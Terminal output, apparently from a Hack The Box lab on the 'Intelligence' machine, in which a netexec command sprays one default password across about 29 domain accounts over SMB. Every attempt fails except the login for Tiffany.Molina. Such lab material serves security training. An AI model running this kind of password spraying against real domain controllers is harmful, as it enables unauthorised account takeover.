 ❯ netexec smb 10.10.10.248 -u data/users -p data/passwords
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intellig
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_L
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOG
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LO
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_L
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_L
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGO
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LO
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGO
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LO
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_L
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LO
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_L
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STAT
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGO
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LO
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATU
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STAT
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOG
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STAT
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOG
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STAT
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
~/Desktop/hackthebox/Intelligence